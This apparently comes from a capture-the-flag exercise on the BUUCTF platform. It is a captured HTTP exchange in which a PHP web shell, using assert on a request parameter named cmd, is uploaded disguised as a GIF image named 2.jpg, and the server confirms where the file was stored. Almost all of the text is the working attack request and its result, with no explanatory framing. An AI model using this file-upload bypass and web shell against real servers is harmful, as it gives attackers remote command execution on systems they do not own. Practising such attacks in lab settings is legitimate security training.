 Raw Params Headers Hex
POST / HTTP/1.1
Host: 73bdf416-569c-493d-a121-45fbca1f394c.node3.buuoj.cn
Content-Length: 345
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://73bdf416-569c-493d-a121-45fbca1f394c.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTDrU7NIGTYnU3t60
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://73bdf416-569c-493d-a121-45fbca1f394c.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=21b0638e35492fdc356fb8432877652a
Connection: close
------WebKitFormBoundaryTDrU7NIGTYnU3t60
Content-Disposition: form-data; name="uploaded"; filename="2.jpg"
Content-Type: image/jpeg
GIF89a<script language='php'>assert($_REQUEST['cmd']);</script>
------WebKitFormBoundaryTDrU7NIGTYnU3t60
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryTDrU7NIGTYnU3t60--
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Sep 2020 13:39:33 GMT
Content-Type: text/html
Content-Length: 345
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/0cffff4b7b760870553f87db86cc9953/2.jpg succesfully uploaded!